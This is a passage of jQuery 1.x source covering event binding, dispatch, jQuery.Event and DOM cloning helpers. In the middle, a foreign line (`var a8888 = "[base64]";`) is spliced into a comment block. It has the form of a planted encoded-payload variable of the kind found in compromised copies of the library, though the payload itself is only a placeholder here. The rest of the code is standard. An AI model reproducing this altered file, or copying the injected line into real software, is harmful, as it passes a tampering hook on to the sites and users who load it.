			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var a8888 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

